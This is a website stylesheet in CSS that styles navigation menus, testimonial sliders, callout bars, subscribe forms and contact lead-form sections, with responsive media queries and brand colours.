.sticky-column-container .sticky-component .button:last-child { margin-bottom: 0; }

.sticky-column-container .background-imagery { max-height: 100%; max-width: 100%; height: 100%; width: 100%; z-index: -1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.sticky-column-container .background-imagery > * { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: 100%; max-height: 100%; inline-size: inherit; }

.sticky-column-container .sticky-content { padding: 1.66667rem 0; position: relative; }

.sticky-column-container .sticky-anchor > .row { padding: 1.66667rem 0; }

.sticky-column-container .sticky-anchor > .row:not(:last-child) { border-bottom: thin solid #cdcdcd; }

.sticky-column-container .sticky-anchor > .row:first-child { padding-top: 0; border-top: 0; }

.sticky-column-container .sticky-anchor > .row:last-child { padding-bottom: 0; border-bottom: 0; }

@media print, screen and (min-width: 40em) { .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .sticky-column-container .sticky-column { border-right: thin solid #cdcdcd; }
  .sticky-column-container .sticky-component { padding-top: 10rem; padding-bottom: 10rem; }
  .sticky-column-container .sticky-component h3, .sticky-column-container .sticky-component .heading { font-size: 1.94444rem; }
  .sticky-column-container .sticky-anchor { padding-left: 3.88889rem; padding-top: 10rem; padding-bottom: 10rem; }
  .sticky-column-container .sticky-anchor > .row { padding: 3.88889rem 0; } }

.services-aside_service-content { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0 0.55556rem; }

.services-aside_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding-right: 0.83333rem; color: #00873E; }

.services-aside_service-text { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.services-aside_service-header { padding: 1.11111rem 0 0.55556rem; margin: 0; }

.services-aside_link { color: #D20001; font-weight: bold; }

.services-aside_service-description { color: #707070; margin-bottom: 1.11111rem; }

.content .services-aside_float-container { position: relative; padding: 0 0.83333rem; }

.content .services-aside_float { position: relative; z-index: 20; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 2.27778rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 2.27778rem rgba(0, 0, 0, 0.1); width: 100%; max-width: 27.22222rem; margin: 0 auto 2.5rem; padding: 1.66667rem 2.22222rem; }

.content .services-aside_aside-header { font-weight: bold; }

.content .services-aside_aside-item { margin-bottom: 0.55556rem; }

.content .services-aside_aside-link { color: #D20001; font-size: 1.11111rem; font-weight: 500; }

.content .services-aside_aside-link:hover { text-decoration: underline; }

.content .__aside-link-primary { color: #00873E; text-decoration: underline; }

.content .__aside-link-primary:hover, .content .__aside-link-primary:focus { text-decoration: none; }

@media print, screen and (min-width: 64em) { .content .services-aside_float-container { padding: 0; }
  .content .services-aside_float { float: right; bottom: clamp(0rem, 3.5vw, 5rem); margin: auto; }
  .content .services-aside_aside-header { font-size: 1.94444rem; } }

.callout-bar-main { text-align: center; }

.callout-bar-main .columns { margin-bottom: 2.77778rem; }

.callout-bar-main_callout { position: relative; padding: 2.22222rem 1.11111rem 0; margin: 0 auto; max-width: 16.66667rem; border-radius: 1.83333rem; -webkit-box-shadow: 0 0 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.83333rem rgba(0, 0, 0, 0.16); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.callout-bar-main_icon { color: #00873E; }

.callout-bar-main_heading { color: #00315C; font-size: clamp(1.33333rem, 3vw, 1.66667rem); font-weight: bold; margin: 0.83333rem 0; }

.callout-bar-main_message { margin: 0 0 1.11111rem; }

.callout-bar-main_button { position: relative; -webkit-transform: translateY(1.66667rem); transform: translateY(1.66667rem); margin-top: -25%; margin-bottom: 1.66667rem; top: 100%; }

.callout-bar-main_button-container { display: block; position: relative; text-align: center; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.content-main .content-text .row + .row { margin-top: 1.11111rem; }

.content-main .content-text a.read-more { color: #00315C; font-weight: 600; display: block; margin: 0 0 1.11111rem; }

.content-main .content-text .blog_header a { color: #00315C; font-weight: 600; }

.content-main .content-text .blog_header .heading { font-weight: bold; }

.content-main .content-text .blog_header .author-post-date { color: #707070; font-size: 0.72222rem; margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .content-main .content-text .row + .row { margin-top: 3.33333rem; }
  .content-main .content-text h2.small, .content-main .content-text .callout-counter .small.message, .callout-counter .content-main .content-text .small.message { font-size: 1.66667rem; }
  .content-main .content-text .blog_header h2, .content-main .content-text .blog_header .callout-counter .message, .callout-counter .content-main .content-text .blog_header .message { font-size: 1.33333rem; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #00873E; -ms-flex-pack: distribute; justify-content: space-around; }

.top-bar { position: relative; z-index: 20; background: #00315C; display: block; }

.title-bar-title:hover { cursor: pointer; }

ul.menu-main { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #00315C; }

ul.menu-main .submenu { height: auto; min-height: 100%; }

.menu-main_menu-item, .menu-main_submenu-item { background: #00315C; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.menu-main_menu-item li a, .menu-main_submenu-item li a { white-space: initial; }

.menu-main_nav-link, .menu-main_sub-nav-link { position: relative; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.menu-main_nav-link:hover, .menu-main_nav-link:focus, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus { color: #00873E; }

@media print, screen and (max-width: 63.99875em) { .menu .active > a { background: unset; color: #00873E; }
  .top-bar_right { position: fixed; overflow-y: scroll; left: 0; right: 0; }
  .has-submenu > a > span { padding: 0 1.66667rem; position: relative; }
  .has-submenu > a > span::after { content: "s"; font-size: .8em; position: absolute; right: 0; top: calc(50% + 1px); font-style: normal; font-family: "hlm"; font-weight: 400; text-transform: lowercase; -webkit-transform: translateY(-50%) rotate(90deg); transform: translateY(-50%) rotate(90deg); -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }
  .has-submenu[aria-expanded="true"] { padding: 0 0 0.83333rem; }
  .has-submenu[aria-expanded="true"] > a { color: #fff; background: #00315C; }
  .has-submenu[aria-expanded="true"] > a > span::after { -webkit-transform: translateY(-50%) rotate(180deg); transform: translateY(-50%) rotate(180deg); }
  .menu { background: #00315C; }
  .menu-main { padding: 1.66667rem 0; }
  .menu-main .menu { padding: 0.55556rem 0 0.55556rem; }
  ul.menu-main > li > a { background: #00315C; color: #fff; font-weight: bold; font-style: normal; font-size: 1.11111rem; }
  .menu > li > a { font-size: 1rem; font-weight: normal; font-style: italic; }
  ul.menu a { padding: 0.33333rem 1rem; }
  .active > .menu-main_sub-nav-link, .menu-main_sub-nav-link:hover, .menu-main_sub-nav-link:focus, .active > .menu-main_nav-link, .menu-main_nav-link:hover, .menu-main_nav-link:focus { color: #00873E; }
  .top-bar ul { background-color: #00315C; } }

@media print, screen and (min-width: 64em) { ul.menu-main { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; background: #fff; }
  ul.menu-main .menu-main_menu-item { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  ul.menu-main .menu-main_menu-item.active > a { color: #00873E; }
  ul.menu-main .menu-main_menu-item.active > a::before { width: 1.66667rem; color: #00873E; }
  ul.menu-main .menu-main_nav-link { font-weight: bold; background: #fff; color: #00315C; }
  ul.menu-main .menu-main_nav-link::before { content: ""; bottom: 0; width: 0; height: 0.16667rem; background-color: #00873E; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; position: absolute; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
  ul.menu-main .menu-main_nav-link:focus { z-index: 1000; }
  .active > ul.menu-main .menu-main_nav-link, .is-active > ul.menu-main .menu-main_nav-link, ul.menu-main .menu-main_nav-link:hover, ul.menu-main .menu-main_nav-link:focus { background: #fff; color: #00873E; }
  .active > ul.menu-main .menu-main_nav-link::before, .is-active > ul.menu-main .menu-main_nav-link::before, ul.menu-main .menu-main_nav-link:hover::before, ul.menu-main .menu-main_nav-link:focus::before { width: 1.66667rem; }
  .menu-main_submenu-item > a, .menu-main_submenu-item.is-active > a { background: #fff; color: #00315C; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; font-weight: 500; }
  .menu-main_submenu-item > a:hover, .menu-main_submenu-item > a:focus, .menu-main_submenu-item.is-active > a:hover, .menu-main_submenu-item.is-active > a:focus { background: #00873E; color: #fff; }
  .menu-main_submenu-item.active > a { background: #00873E; color: #fff; }
  .menu-main_submenu-item.active > a:hover, .menu-main_submenu-item.active > a:focus { background: #005427; }
  .menu-main_menu-item, .menu-main_submenu-item { background: #fff; }
  .menu-main_menu-item .menu-main_nav-link, .menu-main_menu-item .menu-main_sub-nav-link, .menu-main_submenu-item .menu-main_nav-link, .menu-main_submenu-item .menu-main_sub-nav-link { background: #fff; color: #00315C; }
  .menu > li > .submenu { margin-top: 0.55556rem; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; text-align: left; white-space: nowrap; }
  .menu-main .submenu { height: auto; border-radius: 0.55556rem; border: 0; -webkit-box-shadow: 0 0.38889rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.38889rem 0.83333rem rgba(0, 0, 0, 0.16); background: #fff; }
  .menu-main .submenu > * > a { border-radius: inherit; }
  .menu-main .submenu > *:nth-child(2) { border-radius: 0.55556rem 0.55556rem 0 0; }
  .menu-main .submenu > *:last-child { border-radius: 0 0 0.55556rem 0.55556rem; }
  .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .has-submenu.is-dropdown-submenu-parent.menu-main_menu-item.is-active > a { color: #00315C; }
  .has-submenu.is-dropdown-submenu-parent.is-active > a { background: #00873E; color: #00315C; } }

.sub-bar .sub-bar-heading { font-weight: bold; color: #00315C; }

.sub-bar ul.menu li a { display: block; padding-left: 0; color: #707070; font-size: 0.88889rem; font-weight: normal; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

.sub-bar ul.menu li a:hover, .sub-bar ul.menu li a:focus { color: #00315C; background-color: #fff; }

.sub-bar ul.menu li.active a { color: #00315C; background-color: #fff; }

@media print, screen and (min-width: 64em) { .sub-bar .sub-bar-heading { font-size: 1.94444rem; } }

@media print, screen and (max-width: 63.99875em) { .sub-bar .sub-bar-heading { display: none; }
  .sub-bar .menu.menu-main.vertical { display: none; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.11111rem 0 0; background-color: #b90001; text-align: center; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-weight: bold; }

.section-testimonial .testimonial-button-wrapper { margin: 1.11111rem 0; }

.section-testimonial .testimonial-button-wrapper a.button { margin-bottom: 0; }

.section-testimonial blockquote { margin: 0 auto 1.11111rem; padding: 0; border: none; line-height: 1.6; color: #fff; }

.section-testimonial blockquote q { font-size: 1rem; font-weight: normal; font-style: italic; }

.section-testimonial cite { margin-top: 0.55556rem; color: #fff; font-size: 1.11111rem; font-weight: bold; font-style: normal; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 1.11111rem 0; }
  .section-testimonial .large-up-1 blockquote { width: 100%; max-width: 66%; margin: 0 auto; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0 1.11111rem; }
  .section-testimonial .heading { margin: 0 0 2.22222rem 0; }
  .section-testimonial .testimonial-button-wrapper { margin: 2.22222rem 0 1.11111rem; }
  .section-testimonial .large-up-2 blockquote, .section-testimonial .large-up-3 blockquote { width: 100%; max-width: 23.33333rem; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slide-bar { position: relative; padding: 2.5rem 0; text-align: center; color: #fff; border-top: none; border-bottom: none; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; color: inherit; font-size: 1.77778rem; font-weight: bold; }

.section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_blockquote { margin: 0 auto; position: relative; padding: 0 0.83333rem 2.22222rem; border: none; line-height: 1.4; color: inherit; font-size: 1.11111rem; font-weight: normal; font-style: normal; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote { position: relative; line-height: 1.4; color: inherit; font-size: inherit; font-weight: inherit; font-style: inherit; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote::before, .section-testimonials-slide-bar .testimonial-slide-bar_quote::after { display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { color: inherit; opacity: .5; position: absolute; width: 4.27778rem; display: none; }

.section-testimonials-slide-bar .testimonial-slide-bar_source { margin-top: 0.77778rem; color: inherit; font-size: 1rem; font-weight: 800; font-style: normal; text-transform: uppercase; }

.section-testimonials-slide-bar .testimonial-slide-bar_source::before { content: "- "; position: relative; display: inline-block; }

@media print, screen and (min-width: 40em) { .section-testimonials-slide-bar { padding: 2.5rem 0; }
  .section-testimonials-slide-bar .swiper-button-prev, .section-testimonials-slide-bar .swiper-button-next { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_blockquote { padding: 0 0 2.22222rem; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left, .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { display: block; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-left { top: 0; right: calc(100% + 15px); }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote-right { bottom: 0; left: calc(100% + 15px); }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote { max-width: 70%; margin: auto; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; font-size: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slide-bar { padding: 4.44444rem 0; }
  .section-testimonials-slide-bar .section-testimonial_heading { margin: 0 0 1.11111rem 0; }
  .section-testimonials-slide-bar .testimonial-slide-bar_quote { max-width: 50%; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.66667rem 0; font-size: 1.22222rem; color: #fff; background-color: #00315C; }

.callout-bar .icon { padding: unset; }

.callout-bar .callout-bar_message { padding: 1.11111rem 0; font-weight: bold; text-transform: uppercase; }

.callout-bar .callout-bar_button { margin-bottom: 0; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

.callout-bar .callout-bar_icon { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

@media print, screen and (min-width: 40em) { .callout-bar .callout-bar_icon { padding-left: 1.66667rem 0; } }

.callout-bar a.button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 1.66667rem 0; } }

@media only screen and (max-width: 1260px) { .callout-bar .hide-custom { display: none; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 1.11111rem 0; text-align: left; }
  .callout-bar .border-r { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; border-right: #80C39F  3px solid; height: 40px; width: 3px; margin: auto; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-subscribe { position: relative; text-align: center; color: #fff; padding: 1.66667rem 0; background-color: #00315C; }

.callout-bar-subscribe .columns { margin-bottom: 0.55556rem; }

.callout-bar-subscribe .columns:last-child { margin-bottom: 0; }

.callout-bar-subscribe .bar-subscribe__cta { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.callout-bar-subscribe .bar-subscribe__cta > *:not(:first-child) { margin: 0 0.83333rem; }

.callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }

.callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 0 1.11111rem; }

.callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar-subscribe { padding: 1.66667rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .callout-bar-subscribe .bar-subscribe__form form .form_required_div { display: none; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin: 0 1.11111rem 0.55556rem 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 0 1.11111rem 0.55556rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-subscribe { padding: 1.11111rem 0; }
  .callout-bar-subscribe .bar-subscribe__cta { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; text-align: left; }
  .callout-bar-subscribe .columns { margin-bottom: 0; }
  .callout-bar-subscribe .bar-subscribe__form form .fm-question-container { margin: 0 1.11111rem 0 0; }
  .callout-bar-subscribe .bar-subscribe__form form .buttons { margin: 0 1.11111rem 0 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar-contact { position: relative; text-align: center; padding: 3.05556rem 0; background: -webkit-gradient(linear, left top, right top, from(#00315C), to(#00315C00)), url("/images/services-callout-bg.png") center center/cover no-repeat; background: linear-gradient(to right, #00315C, #00315C00), url("/images/services-callout-bg.png") center center/cover no-repeat; }

.callout-bar-contact > *, .callout-bar-contact h2, .callout-bar-contact .callout-counter .message, .callout-counter .callout-bar-contact .message { color: #fff; }

.callout-bar-contact a.button { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { .callout-bar-contact { background: -webkit-gradient(linear, left top, right top, from(#00315CB3), to(#00315CB3)), url("/images/services-callout-bg.png") center center/cover no-repeat; background: linear-gradient(to right, #00315CB3, #00315CB3), url("/images/services-callout-bg.png") center center/cover no-repeat; } }

@media print, screen and (min-width: 40em) { .callout-bar-contact { padding: 3.05556rem 0; } }

@media print, screen and (min-width: 64em) { .callout-bar-contact { padding: 3.33333rem 0 3.88889rem; }
  .callout-bar-contact p:last-child { margin-bottom: 0; }
  .callout-bar-contact .large-8 { text-align: left; }
  .callout-bar-contact .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-image-loop { position: relative; text-align: center; padding: 2.22222rem 0; background-color: #F8F8F8; }

.callout-image-loop > * { color: #fff; }

@media print, screen and (max-width: 39.99875em) { .callout-image-loop img { max-width: 13.88889rem; width: 100%; height: auto; } }

@media print, screen and (min-width: 40em) { .callout-image-loop { padding: 2.22222rem 0; } }

@media print, screen and (min-width: 64em) { .callout-image-loop { padding: 3.33333rem 0 2.22222rem; }
  .callout-image-loop .large-8 { text-align: left; }
  .callout-image-loop .large-4 { text-align: right; } }

/*======================================= Callout Bar =======================================*/
.callout-counter { position: relative; text-align: center; padding: 1.11111rem 0; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout-counter > * { color: #fff; }

.callout-counter .counter { font-weight: 800; font-size: 2.77778rem; }

.callout-counter .message { color: #fff; }

@media print, screen and (min-width: 40em) { .callout-counter { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .callout-counter { padding: 2.22222rem 0; }
  .callout-counter .large-8 { text-align: left; }
  .callout-counter .large-4 { text-align: right; }
  .callout-counter .counter { font-weight: 800; font-size: 5.55556rem; } }

/*======================================= Callout Bar =======================================*/
.home-3-callout_services { background-color: #fff; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.home-3-callout_services .home-3_service-wrapper a { display: block; padding: 1.11111rem 0; }

.home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-name { color: #D20001; font-weight: bold; }

.home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-desc { color: #707070; }

.home-3-callout_services .home-3_service-wrapper a:hover svg line, .home-3-callout_services .home-3_service-wrapper a:hover svg path, .home-3-callout_services .home-3_service-wrapper a:hover svg circle, .home-3-callout_services .home-3_service-wrapper a:focus svg line, .home-3-callout_services .home-3_service-wrapper a:focus svg path, .home-3-callout_services .home-3_service-wrapper a:focus svg circle { stroke: #D20001; }

@media print, screen and (min-width: 64em) { .home-3-callout_services .home-3_service-wrapper a { text-align: left; padding: 2.22222rem 0; }
  .home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-name { font-size: 1.22222rem; }
  .home-3-callout_services .home-3_service-wrapper a .home-3_service-wrapper-desc { font-size: 1rem; } }

.callout-bar_minimal { color: #fff; text-align: center; padding: 2.5rem 10px; background: #045C71; background: radial-gradient(circle farthest-corner at 50% 50%, #08A4A4, #045C71 90%); background-size: cover; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); } }

.callout-bar_minimal .bar-minimal_callout { padding: 0 2.22222rem; }

.callout-bar_minimal .bar-minimal_icon { margin: 0 0 0.55556rem 0; }

.callout-bar_minimal .bar-minimal_heading { font-weight: bold; color: inherit; }

.callout-bar_minimal .bar-minimal_message { margin: 0 0 1.11111rem 0; }

.callout-bar_minimal .bar-minimal_link { color: #fff; font-size: 0.88889rem; letter-spacing: 0.11111rem; text-transform: uppercase; position: relative; }

.callout-bar_minimal .bar-minimal_link:hover, .callout-bar_minimal .bar-minimal_link:focus { color: #00873E; }

.callout-bar_minimal .bar-minimal_link .material-icons { font-size: inherit; position: absolute; top: 45%; left: calc(100% + 5px); -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }

.callout-bar_minimal .columns { margin-bottom: 2.77778rem; }

.callout-bar_minimal .columns:last-child { margin: 0; }

@media print, screen and (min-width: 40em) { .callout-bar_minimal { padding: 2.5rem 15px; } }

@media print, screen and (min-width: 64em) { .callout-bar_minimal { padding: 5rem 15px; }
  .callout-bar_minimal .columns { margin-bottom: 0; } }

/*======================================= Contact Bar =======================================*/
.callout_review { position: relative; text-align: center; padding: 2.22222rem 0 2.77778rem; background-color: #F2F2F2; background: radial-gradient(circle farthest-corner at 100% 50%, #08A4A4, #045C71 90%); }

.callout_review > *, .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { color: #fff; }

.callout_review br { display: none; }

.callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { font-weight: bold; margin-bottom: 1.11111rem; }

.callout_review a.button { font-weight: 600; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .callout_review { padding: 3.33333rem 0 3.88889rem; }
  .callout_review br { display: inline-block; } }

@media print, screen and (min-width: 64em) { .callout_review { padding: 4.44444rem 0 5rem; }
  .callout_review h2, .callout_review .callout-counter .message, .callout-counter .callout_review .message { font-size: 2.22222rem; line-height: 1.2em; } }

/*======================================= Contact Bar =======================================*/
.contact_bar { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #D20001; }

.contact_bar::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-position: unset; opacity: 0.1; position: absolute; }

.contact_bar > * { color: #fff; z-index: 10; position: relative; }

.contact_bar h2, .contact_bar .callout-counter .message, .callout-counter .contact_bar .message { font-weight: bold; color: inherit; }

.contact_bar p { line-height: 1.3; font-size: 1.22222rem; }

.contact_bar a.button { margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 40em) { .contact_bar { padding: 1.66667rem 0; }
  .contact_bar p { font-size: 1.44444rem; } }

@media print, screen and (min-width: 64em) { .contact_bar { padding: 3.88889rem 0 4.44444rem; text-align: left; }
  .contact_bar p { font-size: 1.66667rem; }
  .contact_bar::before { background-position: right; background-size: 9vw; } }

/*======================================= Callout Bar =======================================*/
.contact_form-2-col { position: relative; text-align: center; padding: 2.5rem 0; background: url("/images/form-2-col-bg.png") center center/cover no-repeat; position: relative; }

.contact_form-2-col::after { content: ""; background: #00315C bottom center/cover no-repeat; opacity: 85%; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.contact_form-2-col > .row { position: relative; z-index: 1; }

.contact_form-2-col .form-2-col-custom { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; gap: 20px; }

.contact_form-2-col .form-2-col-custom .fm-qid-14, .contact_form-2-col .form-2-col-custom .fm-qt-PHONE_ALLSELECT, .contact_form-2-col .form-2-col-custom .fm-qt-EMAIL, .contact_form-2-col .form-2-col-custom .fm-qid-13 { width: 50%; }

.contact_form-2-col > *, .contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { color: #fff; }

.contact_form-2-col img { border-radius: 3px; }

.contact_form-2-col > * { z-index: 5; position: relative; }

.contact_form-2-col h2, .contact_form-2-col .callout-counter .message, .callout-counter .contact_form-2-col .message { font-weight: bold; text-align: left; }

.contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: 6.94444rem; height: 6.94444rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.phone { font-weight: bold; color: #fff; font-size: 1.11111rem; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address { text-decoration: none; color: #fff; border-bottom: 0.05556rem solid #fff; -webkit-transition: border-bottom 0.3s; transition: border-bottom 0.3s; }

.contact_form-2-col .columns.large-6:not(#lead_form) a.address:hover, .contact_form-2-col .columns.large-6:not(#lead_form) a.address:focus { border-bottom: transparent; }

.contact_form-2-col .columns.large-6:not(#lead_form) p { font-size: 1rem; }

@media print, screen and (min-width: 64em) { .contact_form-2-col { padding: 3.33333rem 0; }
  .contact_form-2-col::before { background-position: right; background-size: 5vw; }
  .contact_form-2-col .noframe svg, .contact_form-2-col .noframe__rounded svg, .contact_form-2-col .picframe svg, .contact_form-2-col .innerframe svg { width: auto; height: auto; }
  .contact_form-2-col .columns.large-6:not(#lead_form) p { max-width: 14.44444rem; margin: 0 auto 1.66667rem; } }

/*======================================= Contact lead-form =======================================*/
.contact_lead-form { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #b90001; }

.contact_lead-form > *, .contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { color: #fff; }

.contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { font-weight: bold; }

.contact_lead-form form { max-width: 28.22222rem; margin: 0 auto; }

.contact_lead-form form .form-required-div { color: #fff; }

.contact_lead-form form input[type="text"].form_text, .contact_lead-form form input[type="email"].form_text, .contact_lead-form form input[type="url"], .contact_lead-form form textarea.form_textarea, .contact_lead-form form select { background-color: #fff; color: #707070; -webkit-box-shadow: none; box-shadow: none; border: 0.05556rem solid #707070; }

.contact_lead-form form ::-webkit-input-placeholder { color: #707070; }

.contact_lead-form form ::-moz-placeholder { color: #707070; }

.contact_lead-form form :-ms-input-placeholder { color: #707070; }

.contact_lead-form form ::-ms-input-placeholder { color: #707070; }

.contact_lead-form form ::placeholder { color: #707070; }

@media print, screen and (min-width: 40em) { .contact_lead-form { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .contact_lead-form { padding: 2.22222rem 0; }
  .contact_lead-form h2, .contact_lead-form .callout-counter .message, .callout-counter .contact_lead-form .message { font-size: 1.66667rem; } }

/*======================================= Contact Lead Form Message =======================================*/
.contact_lead-form-message { position: relative; text-align: center; padding: 2.5rem 0 0.83333rem; background-color: #D20001; background-position: center; background-repeat: repeat; color: #fff; }

.contact_lead-form-message::before { content: ""; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; background-image: url("/images/logo_grey.svg"); background-size: 9vw; opacity: 0.1; position: absolute; }

